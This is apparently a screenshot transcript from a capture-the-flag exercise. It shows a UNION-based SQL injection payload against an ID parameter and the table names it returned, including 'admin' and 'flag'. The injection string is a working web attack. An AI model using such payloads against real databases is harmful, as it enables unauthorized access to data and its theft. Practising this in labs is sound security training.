 ID: 1'  union select table_name  from information_schema.tables  where '1'='1
name: INNODB_LOCKS
ID: 1'  union select table_name  from information_schema.tables  where '1'='1
name: INNODB_CMPMEM_RESET
ID: 1'  union select table_name  from information_schema.tables  where '1'='1
name: INNODB_CMP_RESET
ID: 1'  union select table_name  from information_schema.tables  where '1'='1
name: INNODB_BUFFER_PAGE_LRU
ID: 1'  union select table_name  from information_schema.tables  where '1'='1
name: admin
ID: 1'  union select table_name  from information_schema.tables  where '1'='1
name: flag
ID: 1'  union select table_name  from information_schema.tables  where '1'='1
name: web_1